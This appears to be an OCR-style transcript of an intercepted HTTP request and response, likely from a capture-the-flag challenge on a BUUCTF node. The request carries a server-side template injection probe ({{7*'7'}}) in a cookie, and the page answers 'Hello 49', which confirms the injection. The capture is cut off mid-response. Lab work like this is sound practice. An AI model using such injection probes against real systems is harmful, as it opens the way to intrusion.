 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 0c847b49-d65c-4088-acf5-2930b2fed90a.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2a6dc6a82e350fab114e41fde39638bc; user={{7*'7'}}
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
<a href="index.php">
@Shana
</a>
</li>
60 </ul>
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello 49
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1" name="Logout"
value="logout" class="btn btn-default float-right"
>